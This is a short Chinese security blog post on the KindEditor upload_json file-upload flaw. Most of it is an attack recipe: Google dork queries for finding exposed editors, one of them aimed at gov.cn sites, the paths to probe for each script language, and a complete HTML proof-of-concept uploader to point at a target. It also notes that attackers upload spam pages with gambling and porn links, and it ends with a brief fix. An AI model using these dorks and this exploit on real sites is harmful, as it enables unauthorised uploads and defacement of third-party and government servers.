前期
谷歌语法搜索
inurl:/examples/uploadbutton.html
inurl:/php/upload_json.php
inurl:/asp.net/upload_json.ashx
inurl://jsp/upload_json.jsp
inurl://asp/upload_json.asp
inurl:gov.cn/kindeditor/
首先一定要看脚本语言,对症下药
/asp/upload_json.asp
/asp.net/upload_json.ashx
/jsp/upload_json.jsp
/php/upload_json.php
查看是否存在那种脚本上传漏洞
kindeditor/asp/upload_json.asp?dir=file
kindeditor/asp.net/upload_json.ashx?dir=file
kindeditor/jsp/upload_json.jsp?dir=file
kindeditor/php/upload_json.php?dir=file
复现
1.查看版本信息
http://www.xxx.org/kindeditor//kindeditor.js

2.查看是否存在该路径
http://xxxxxxxxxxxxx/kindeditor/php/upload_json.php?dir=file

大佬给的poc,这里需要修改
<html><head>
<title>Uploader</title>
<script src="http://xxxxxxxxxxxxxxx/kindeditor/kindeditor.js"></script>
<script>
KindEditor.ready(function(K) {
var uploadbutton = K.uploadbutton({
button : K('#uploadButton')[0],
fieldName : 'imgFile',
url : 'http://xxxxxxxxxxxxxxx/kindeditor/php/upload_json.php?dir=file',
afterUpload : function(data) {
if (data.error === 0) {
var url = K.formatUrl(data.url, 'absolute');
K('#url').val(url);}
},
});
uploadbutton.fileBox.change(function(e) {
uploadbutton.submit();
});
});
</script></head><body>
<div class="upload">
<input class="ke-input-text" type="text" id="url" value="" readonly="readonly" />
<input type="button" id="uploadButton" value="Upload" />
</div>
</body>
</html>
保存为1.html

然后用burp抓包看一下返回的地址
同时也可以上传.html文件,这里就是攻击者最喜欢上传的文件(里面包含了各种暗页连接地址,如菠菜和其他色情站点链接地址)
修复
1.直接删除upload_json.和file_manager_json.
2.升级kindeditor到最新版本